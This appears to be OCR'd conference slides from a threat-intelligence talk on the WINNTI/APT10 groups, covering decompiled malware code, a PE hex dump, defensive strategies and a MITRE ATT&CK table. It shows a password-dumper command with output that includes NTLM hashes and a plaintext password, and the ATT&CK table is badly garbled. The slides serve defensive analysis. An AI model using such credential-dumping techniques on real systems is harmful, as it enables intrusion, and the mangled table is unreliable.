| 1           | Check IP address change and Receive Packet, Console Output |
| 3           | Console Output                                             |
| 4           | Read ¥¥DEV¥¥NULL and Console Output                        |
| 5           | Check IP address change and Receive Packet, Console Output |

```
switch ( ( int64)(int)a3 )
{
 case 0i64:
   LODWORD(result) = bind(a1, a2, 16i64, 0xFFFFFFFi64);
   break;
 case 1i64:
   v9 = 16;
   v10 = 0i64;
   v11 = 0;
   v12 = 0;
   v13 = 0;
   if ( a2 && &v9 )
   -
     *(__int64 *)((char *)&v10 + 1) = *(_QWORD *)(a2 + 2);
     *(int *)((char *)&v11 + 1) = *( DWORD *)(a2 + 10);
     *( int16 *)((char *)&v12 + 1) = *(( WORD *)a2 + 7);
     LOBYTE (v10) = *a2;
     LODWORD(result) = My WSAGetOver Recv CONOUT(a1, ( int64)&v9);
   }
   else
    Ł
     LODWORD(result) = My WSAGetOver Recv CONOUT(a1, 0i64);
   -}-
   break;
 case 2164:
  case 3i64:
   v9 = 16;
   v10 = 0i64;
```

## WINNTI Long Persistence (VT sample Aug 2018)

| 4D 5A 90 00 03 00 00 00 04 00 00 00 H                |                                   | 00 0  | 0 00 | 00 0    | 0 00 | 00 0 | 0 0 | 0 00  | 00 0 | 0 00  | 00   | 00 00 |        |
|------------------------------------------------------|-----------------------------------|-------|------|---------|------|------|-----|-------|------|-------|------|-------|--------|
| B8 00 00 00 00 00 00 00 40 00 00 00                  |                                   | 00 0  | 0 00 | 00 0    | 0 00 | 00 0 | 0 0 | 0 00  | 00 0 | 0 00  | 00   | 00 00 |        |
| $\begin{array}{cccccccccccccccccccccccccccccccccccc$ | 00 00 00 00                       | 00 00 | 00 0 | 00 0    | 0 00 | 00 0 | 0 0 | 00 00 | 00 0 | 10 00 | 00 ( | 00 00 | •••••  |
| 00 00 00 00 00 00 00 00 00 00 00 00 P                | FO 00 00 00                       | 00 0  | 0 00 | 00 0    | 0 00 | 00 0 | 00  | 0 00  | 00 0 | )0 00 | 00 ( | 00 00 |        |
| OE 1F BA OE 00 B4 09 CD 21 B8 01 4C C                | CD 21 54 68!!                     | 00 0  | a aa | 00 0    | a aa | 00 0 | a a | 0 00  | 00 0 | na aa | 00   | 00 00 |        |
| 69 73 20 70 72 6F 67 72 61 6D 20 63 6                | 61 6E 6E 6F is program canno      |       |      | 00 0    | 0 00 | 00 0 | 0 0 |       | 00 0 | 10 00 |      |       |        |
| 74 20 62 65 20 72 75 6E 20 69 6E 20 4                | 44 4F 53 20 t be run in DOS       | 10 A  |      | 22.2    |      | 4F 2 | D 4 | 1 50  | 00 0 | )0 00 | 00 ( | 00 00 | AP     |
| 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 0                | 00 00 00 00 mode\$                | 00 0  | и ии | 00 0    | и ии | 00 0 | a a | 0 00  | 00 0 | na aa | 00   | 00 00 |        |
| F8 63 03 F6 BC 02 6D A5 BC 02 6D A5 E                | BC 02 6D A5 .cmm.                 |       |      |         |      | 50 0 |     | 7 50  | 45 5 |       |      |       |        |
| B5 7A FE A5 BF 02 6D A5 BC 02 6C A5 E                | EF 02 6D A5 .zmlm.                | 26.2  |      | - C - C | 17 F | 52 4 | B 4 | / 52  | 41-5 | 5 56  | 00   | 00 00 | KGROUP |
| 2F 4C F5 A5 BE 02 6D A5 A7 9F F3 A5 E                | B7 02 6D A5 /Lmm.                 | 00 0  | 0 00 | 00 0    | 0 00 | 00 0 | 0 0 | 0 00  | 00 0 | 0 00  | 00   | 00 00 |        |
| A7 9F C7 A5 CA 02 6D A5 A7 9F C6 A5 8                | 87 02 6D A5mm.                    | 00 0  | 0 00 | 00 0    | ם מס | 00 0 | 0 0 | 0 00  | 00 3 | B 34  | CD I | D8 3C |        |
| A7 9F F6 A5 BD 02 6D A5 A7 9F F0 A5 E                | BD 02 6D A5mm.                    |       |      | 00 0    | 5 00 | 00 0 | 0 0 | 00 00 | 90 2 | 2D 04 | CD   | 00 SC |        |
| 52 69 63 68 BC 02 6D A5 00 00 00 00 0                | 00 00 00 00 Richm                 | 00 0  | 0 00 | 00 0    | 0 00 | 00 0 | 0 0 | 0 00  | 00 0 | )0 00 | 00 ( | 00 00 |        |
| $\begin{array}{cccccccccccccccccccccccccccccccccccc$ | 00 00 00 00                       | 00 0  | a aa | 00 0    | a aa | 00 0 | a a | 0 00  | 00 0 | 0 00  | 00   | 00 00 |        |
| 50 45 00 00 64 86 06 00 F4 20 39 57 0                | 00 00 00 00 PEd <mark>. 9W</mark> |       |      | 00 0    | 0 00 | 00 0 |     | 0 00  |      |       |      |       |        |
| Variables                                            |                                   | 00 0  | 0 00 | 00 0    | 0 00 | 00 0 | 0 0 | 0 00  | 00 E | 0 00  | 00 ( | 00 00 | •••••  |
| Name                                                 | Valu                              | 00 0  | 0 00 | 00 0    | 0 00 | 00 0 | 0 0 | 0 00  | 00 0 | 0 00  | 00   | 00 00 |        |
| struct IMAGE_DOS_HEADER DosHeader                    |                                   | 00.0  | 0 00 | 00.0    | 0 00 | 00.0 | 0 0 | 0 00  | 00 0 | 0 00  | 00   | 00 00 |        |
| struct IMAGE_DOS_STUB DosStub                        |                                   | 00 0  | 0 00 | 00 0    | 0 00 | 00 0 | 0 0 | 0 00  | 60 K | 0 00  | 00   | 00 00 |        |
| ' struct IMAGE_NT_HEADERS NtHeader                   |                                   | 00 0  | 0 00 | 00 0    | 0 00 | 00 0 | 0 0 | 0 00  | 00 0 | 0 00  | 00   | 00 00 |        |
| DWORD Signature                                      | 4550h                             | 00 0  | 0 00 | 00 0    | 0 00 | 00 0 | 0 0 | 0 00  | 00 0 |       | 00   | 00 00 |        |
| struct IMAGE_FILE_HEADER FileHeader                  |                                   | 00 0  | 0 00 | 00 0    | 0 00 | 00 0 | 0 0 | 0 00  | 00 0 | 0 00  | 00   | 00 00 | •••••• |
| enum IMAGE_MACHINE Machine AMD64 (8664h)             |                                   | 00 0  | 0 00 | 00 0    | 0 00 | 00 0 | 0 0 | 0 00  | 00 0 | 0 00  | 00   | 00 00 |        |
| WORD NumberOfSections                                | 6                                 |       | 0 00 | 00 0    | 0 00 | 00.0 | 0 0 | 0 00  | 00 0 | 0 00  | 00   | 00 00 |        |
| time_t TimeDateStamp                                 | 05/16/2016 01:23:00               | 00 0  | 0 00 | 00 0    | 0 00 | 00 0 | 0 0 | 0 00  | 00 K | )0 00 | 00 ( | 00 00 |        |
| DWORD PointerToSymbolTable                           | 0                                 | 00 0  | 0 00 | 00 0    | 0 00 | 00 0 | 0 0 | 0 00  | 00 0 | 0 00  | 00   | 00 00 |        |
| DWORD NumberOfSymbols                                | 0                                 |       | 0 00 | 00 0    | 0 00 | 00.0 | 0 0 | 0 00  | 00 0 | 0 00  |      |       |        |
| WORD SizeOfOptionalHeader                            | 240                               | 00 00 | 0 00 | 00 0    | 0 00 | 00 0 | 0 0 | 0 00  | 00 6 | 00 00 | 00   | 00 00 |        |
| struct FILE_CHARACTERISTICS Characteristics          |                                   | 00 0  | 0 00 | 00 0    | 0 00 | 00 0 | 0 0 | 0 00  | 00 0 | 0 00  | 00   | 00 00 |        |
| ► struct IMAGE_OPTIONAL_HEADER64 OptionalHeader      |                                   | 00 0  | 0 00 | 00 0    | 0 00 | 00 0 |     | 0 00  | 00 0 |       |      | 00 00 |        |
| struct IMAGE_SECTION_HEADER SectionHeaders[6]        |                                   | aa a  | иии  | ий и    | иии  | ий и | ии  | и ий  | 44 1 | 14 40 | ии   | ий ий |        |

## WINNTI Long Persistence (VT samples Analysis)



## WINNTI Long Term Activity



## WINNTI Attack Activity



The Number of Command Execution

## AceHash (PW Dumper) : WINNTI

Custom Build AceHash Working With Command Line Decryption Key

```
C:¥>farme.exe 9839D7F1AO -m
Privilege '20'<del>OK</del>
Authentication Id : 0 ; 183389 (00000000:0002cc5d)
Session : Interactive from 1
User Name
                : Administrator
Domain
Logon Server :
                  Logon Time : 2018/11/16 9:56:46
                : S-1-5-21-608676208-2942866460-2157236229-500
SID
       ms∨ :
        [00000003] Primary
        * Username : Administrator
        * Domain :
        * LM : 6089b6316b3577c4944e2df489a880e4
        * NTLM : 68365827d79c4f5cc9b52b688495fd51
        * SHA1
                  : 41ab23d1abfc618a7c05ee1a45f999799357f4dc
       tspkg :
        * Username : Administrator
        * Domain : • • •
        * Password : 1q2w3e4r
       wdigest
```

## Leverage the Collected TTPs

## Defense Strategies based on TTPs

Delivery

Spear Phishing
Password Encrypted Attachment

### • Phishing Mail Training

Exploit
Macro Love!
Not Often 0-day Exploit
Steal Credentials of Cloud Services (Email, Storage)

• Phishing Mail Training

- Audit Authentication
   Events
- Implement Multifactor
   Authentication

40

## Defense Strategies based on TTPs

Installation, C2

•

- Difficult to Detect File Base by Obfuscation/Encryption (RAT is Only in Memory)
- Attacker Tends Not to Drop Final Payload except Real Intrusion (or Successful Incubation)
- Attacker Shows Some unique characteristics on C2 traffic (e.g. User-Agent)



- <u>Memory Scanning and</u> <u>Analysis Tool (Detect</u> <u>RAT and Attacker Tools)</u>
- Use C2 traffic characteristics to Monitor Attacker Activity

Lateral, Actions on Objectives

- Nature of RAT is remote command execution(e.g. whoami, net use, ping ...)
- PW Dumper Tools are used to steal Credentials for Lateral Movement





## Takeaways

- Know YOUR Adversaries More
- Proactive TTPs collection is one of Keys to be Resilient
  - Incubation is One Effective Approach
- Use MITRE ATT&CK Framework to Find a Gap between Defense and Attack
- Local Intelligence + External Intelligence
  - Only target can get more TTPs



# Thank you

Q&A

takeuchi-h@macnica.net yanagishita@macnica.net

## MITRE ATT&CK

## MITRE ATT&CK (APT10)

|                                        | 5                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Lateral Movement                                                                                                    | Collection                                                                                                    |                                                                                                    | Command And Control                                                                                                    |
|----------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ••                                     | Access Token Manipulation                                                                                                    | Access Token Manipulation                                                                                                    | Account Manipulation                                                                                                    | Account Discovery                                                                                                    | AppleScript                                                                                                    | Audio Capture                                                                                                    |                                                                                                    | Commonly Used Port                                                                                                    |
| Accessibility Features                 | Accessibility Features                                                                                                    | Binary Padding                                                                                                    | Bash History                                                                                                    | Application Window Discovery                                                                                                    | Application Deployment Soft                                                                                                    | w Automated Collection                                                                                                    | Data Compressed                                                                                                    | Communication Through Removable Media                                                                                                    |
| Account Manipulation                   | AppCert DLLs                                                                                                    | BITS Jobs                                                                                                    | Brute Force                                                                                                    | Browser Bookmark Discovery                                                                                                    |                                                                                                    |                                                                                                    | Data Encrypted                                                                                                    | Connection Proxy                                                                                                    |
| AppCert DLLs                           | AppInit DLLs                                                                                                    | Bypass User Account Control                                                                                                    | Credential Dumping                                                                                                    | File and Directory Discovery                                                                                                    | Exploitation of Remote Service                                                                                                    | c Data from Information                                                                                                    | Re Data Transfer Size Lim                                                                                                    | its Custom Command and Control Protocol                                                                                                    |
| AppInit DLLs                           | Application Shimming                                                                                                    | Clear Command History                                                                                                    | <b>Credentials in Files</b>                                                                                                    | Network Service Scanning                                                                                                    | Logon Scripts                                                                                                    | Data from Local Syste                                                                                                    | m Exfiltration Over Altern                                                                                                    | at Custom Cryptographic Protocol                                                                                                    |
| Application Shimming                   | Bypass User Account Control                                                                                                    | CMSTP                                                                                                    | Credentials in Registry                                                                                                    | Network Share Discovery                                                                                                    | Pass the Hash                                                                                                    | Data from Network Sh                                                                                                    | are Exfiltration Over Comm                                                                                                    | nai Data Encoding                                                                                                    |
| Authentication Package                 | DLL Search Order Hijacking                                                                                                    | Code Signing                                                                                                    | Exploitation for Credent                                                                                                    | Network Sniffing                                                                                                    | Pass the Ticket                                                                                                    | Data from Removable                                                                                                    | Me Exfiltration Over Other                                                                                                    | N Data Obfuscation                                                                                                    |
| BITS Jobs                              | Dylib Hijacking                                                                                                    | Compiled HTML File                                                                                                    | Forced Authentication                                                                                                    | Password Policy Discovery                                                                                                    | Remote Desktop Protocol                                                                                                    | Data Staged                                                                                                    | Exfiltration Over Physic                                                                                                    | ca Domain Fronting                                                                                                    |
| Bootkit                                | Exploitation for Privilege Escalation                                                                                                    | Component Firmware                                                                                                    | Hooking                                                                                                    | Peripheral Device Discovery                                                                                                    | Remote File Copy                                                                                                    | Email Collection                                                                                                    | Scheduled Transfer                                                                                                    | Fallback Channels                                                                                                    |
| Browser Extensions                     | Extra Window Memory Injection                                                                                                    | Component Object Model Hijacking                                                                                                    | Input Capture                                                                                                    | Permission Groups Discovery                                                                                                    | Remote Services                                                                                                    | Input Capture                                                                                                    |                                                                                                    | Multi-hop Proxy                                                                                                    |
| Change Default File Association        | File System Permissions Weakne                                                                                                    | Control Panel Items                                                                                                    | Input Prompt                                                                                                    | Process Discovery                                                                                                    | Replication Through Removal                                                                                                    | bl Man in the Browser                                                                                                    |                                                                                                    | Multi-Stage Channels                                                                                                    |
| Component Firmware                     | Hooking                                                                                                    | DCShadow                                                                                                    | Kerberoasting                                                                                                    | Query Registry                                                                                                    | Shared Webroot                                                                                                    | Screen Capture                                                                                                    |                                                                                                    | Multiband Communication                                                                                                    |
| Component Object Model Hijacking       | Image File Execution Options Inje                                                                                                    | Deobfuscate/Decode Files or Information                                                                                                    | Keychain                                                                                                    | Remote System Discovery                                                                                                    | SSH Hijacking                                                                                                    | Video Capture                                                                                                    |                                                                                                    | Multilayer Encryption                                                                                                    |
| Create Account                         | Launch Daemon                                                                                                    | Disabling Security Tools                                                                                                    | LLMNR/NBT-NS Poisor                                                                                                    | Security Software Discovery                                                                                                    | Taint Shared Content                                                                                                    |                                                                                                    |                                                                                                    | Port Knocking                                                                                                    |
| DLL Search Order Hijacking             | New Service                                                                                                    | DLL Search Order Hijacking                                                                                                    | Network Sniffing                                                                                                    | System Information Discovery                                                                                                    | Third-party Software                                                                                                    |                                                                                                    |                                                                                                    | Remote Access Tools                                                                                                    |
| Dylib Hijacking                        | Path Interception                                                                                                    | DLL Side-Loading                                                                                                    | Password Filter DLL                                                                                                    | System Network Configuration Discovery                                                                                                    | Windows Admin Shares                                                                                                    |                                                                                                    |                                                                                                    | Remote File Copy                                                                                                    |
| External Remote Services               | Plist Modification                                                                                                    | Exploitation for Defense Evasion                                                                                                    | Private Keys                                                                                                    | System Network Connections Discovery                                                                                                    | Windows Remote Managemer                                                                                                    | nt                                                                                                    |                                                                                                    | Standard Application Layer Protocol                                                                                                    |
| File System Permissions Weakness       | Port Monitors                                                                                                    | Extra Window Memory Injection                                                                                                    | Securityd Memory                                                                                                    | System Owner/User Discovery                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Standard Cryptographic Protocol                                                                                                    |
| Hidden Files and Directories           | Process Injection                                                                                                    | File Deletion                                                                                                    | Two-Factor Authenticat                                                                                                    | i System Service Discovery                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Standard Non-Application Layer Protocol                                                                                                    |
| Hooking                                | Scheduled Task                                                                                                    | File Permissions Modification                                                                                                    |                                                                                                    | System Time Discovery                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Uncommonly Used Port                                                                                                    |
| Hypervisor                             | Service Registry Permissions We                                                                                                    | File System Logical Offsets                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Web Service                                                                                                    |
| Image File Execution Options Injection | Setuid and Setgid                                                                                                    | Gatekeeper Bypass                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Kernel Modules and Extensions          | SID-History Injection                                                                                                    | Hidden Files and Directories                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Launch Agent                           | Startup Items                                                                                                    | Hidden Users                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Launch Daemon                          | Sudo                                                                                                    | Hidden Window                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Launchctl                              | Sudo Caching                                                                                                    | HISTCONTROL                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| LC_LOAD_DYLIB Addition                 | Valid Accounts                                                                                                    | Image File Execution Options Injection                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Local Job Scheduling                   | Web Shell                                                                                                    | Indicator Blocking                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Login Item                             |                                                                                                    | Indicator Removal from Tools                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Logon Scripts                          |                                                                                                    | Indicator Removal on Host                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| LSASS Driver                           |                                                                                                    | Indirect Command Execution                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Modify Existing Service                |                                                                                                    | Install Root Certificate                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Netsh Helper DLL                       |                                                                                                    | InstallUtil                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| New Service                            |                                                                                                    | Launchctl                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Office Application Startup             |                                                                                                    | LC_MAIN Hijacking                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Path Interception                      |                                                                                                    | Masquerading                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Plist Modification                     |                                                                                                    | Modify Registry                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Port Knocking                          |                                                                                                    | Mshta                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Port Monitors                          |                                                                                                    | Network Share Connection Removal                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Rc.common                              |                                                                                                    | NTFS File Attributes                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Re-opened Applications                 |                                                                                                    | Obfuscated Files or Information                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Redundant Access                       |                                                                                                    | Plist Modification                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Registry Run Keys / Startup Folder     |                                                                                                    | Port Knocking                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Scheduled Task                         |                                                                                                    | Process Doppelgänging                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Screensaver                            |                                                                                                    | Process Hollowing                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Security Support Provider              |                                                                                                    | Process Injection                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Service Registry Permissions Weakness  |                                                                                                    | Redundant Access                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                                        | Account Manipulation<br>AppCert DLLs<br>Application Shimming<br>Authentication Package<br>BITS Jobs<br>Bootkit<br>Browser Extensions<br>Component File Association<br>Component Object Model Hijacking<br>Create Account<br>DLL Search Order Hijacking<br>Dylib Hijacking<br>External Remote Services<br>File System Permissions Weakness<br>Hidden Files and Directories<br>Hooking<br>Hypervisor<br>Image File Execution Options Injection<br>Kernel Modules and Extensions<br>Launch Agent<br>Launch Agent<br>Local Job Scheduling<br>Login Item<br>Logon Scripts<br>LSASS Driver<br>Modify Existing Service<br>Netsh Helper DLL<br>New Service<br>Office Application Startup<br>Path Interception<br>Pist Modification<br>Port Knocking<br>Port Monitors<br>Re-opened Applications<br>Redundant Access<br>Registry Run Keys / Startup Folder<br>Scheduled Task<br>Sorensaver | bash_profile and .bashrc       Access Token Manipulation         Account Manipulation       AppCert DLLs         AppCert DLLs       AppCert DLLs         Application Shimming       Bypass User Account Control         Authentication Package       DLL Search Order Hijacking         BITS Jobs       Dylib Hijacking         Botkit       Exploitation for Privilege Escalati         Browser Extensions       Extra Window Memory Injection         Change Default File Association       File System Permissions Weakne         Component Firmware       Hooking         Component Object Model Hijacking       Image File Execution Options Inje         Create Account       Launch Daemon         DLL Search Order Hijacking       New Service         Dylib Hijacking       Path Interception         External Remote Services       Plist Modification         File System Permissions Weakness       Port Monitors         Hidden Files and Directories       Process Injection         Hooking       Scheduled Task         Hypervisor       Service Registry Permissions Weaknes         Image File Execution Options Injection       Startup Items         Launch Agent       Startup Items         Launch Agent       Startup Items         Local Job Scheduling <t< td=""><td>bash profile and bashro         Access Token Manipulation         Access Token Manipulation           Account Manipulation         AppCert DLLs         BITS Jobs           Applint DLLs         Applint DLLs         BITS Jobs           Applint DLs         Applint DLLs         BITS Jobs           Authentication Package         DLL Search Order Hijacking         Code Signing           Boxtit         Extra Window Memory Injection         Component Tomware           Browser Extensions         Extra Window Memory Injection         Component Object Model Hijacking           Component Tomware         Hooking         Dobladow           Component Object Model Hijacking         Image File Execution Options Inje         Deoffuscatr/Doced Files or Information           DIL Search Order Hijacking         New Service         DLL Search Order Hijacking         Doced Files or Information           Dylib Hijacking         Image File Execution Options Inje         Deoffuscatr/Doced Files or Information           Dylib Hijacking         New Service         DLL Search Order Hijacking         Decl Search Order Hijacking           Dylib Hijacking         New Service         DLL Search Order Hijacking         Decl Search Order Hijacking           Dylib Hijacking         New Service         DLL Search Order Hijacking         Decl Search Order Hijacking           Dylib Hijack</td><td>Jash profile and Jashro         Access Token Manjoulation         Account Manjoulation         Account Manjoulation           Accessibility Features         Accessibility Features         Binary Pading         Bash History           Account Manjoulation         AppCert DLLs         Binary Pading         Bash History           AppCert DLLs         Applint DLS         Applint DLS         Brass User Account Control         Credential Damping           Application Shimming         Bypass User Account Control         Code Signing         Exploitation for Credentials           Application Shimming         DLL Search Order Hijacking         Code Signing         Exploitation for Credentials           BITS Jobs         Dylib Hijacking         Component Order Hijacking         Input Capture           Bootkit         Extra Window Memory Injection         Component Order Hijacking         Input Capture           Component Orgiest Model Hijacking         Input Capture         Hooking         Input Capture           Component Orgiest Model Hijacking         Path Interception         DLL Search Order Hijacking         Network Sinfing           Dill Search Order Hijacking         Path Interception         DLL Search Order Hijacking         Patwork Sinfing           Dijk Hijacking         Search Order Hijacking         Park Interception         DLL Search Order Hijacking         Private Ke</td><td>Jash profile and Jashre         Access Token Manipulation         Account Manipulation         Account Manipulation         A</td><td>Jash profile and Lashe         Access Token Manipulation         Access Token Manipulation         Acces</td><td>Jash print         Access Token Mangulation         Access Token Mangulation         Access Token Mangulat</td><td>Jahl points nd bains:         Access Team Meripation         Access Team Meripation<!--</td--></td></t<> | bash profile and bashro         Access Token Manipulation         Access Token Manipulation           Account Manipulation         AppCert DLLs         BITS Jobs           Applint DLLs         Applint DLLs         BITS Jobs           Applint DLs         Applint DLLs         BITS Jobs           Authentication Package         DLL Search Order Hijacking         Code Signing           Boxtit         Extra Window Memory Injection         Component Tomware           Browser Extensions         Extra Window Memory Injection         Component Object Model Hijacking           Component Tomware         Hooking         Dobladow           Component Object Model Hijacking         Image File Execution Options Inje         Deoffuscatr/Doced Files or Information           DIL Search Order Hijacking         New Service         DLL Search Order Hijacking         Doced Files or Information           Dylib Hijacking         Image File Execution Options Inje         Deoffuscatr/Doced Files or Information           Dylib Hijacking         New Service         DLL Search Order Hijacking         Decl Search Order Hijacking           Dylib Hijacking         New Service         DLL Search Order Hijacking         Decl Search Order Hijacking           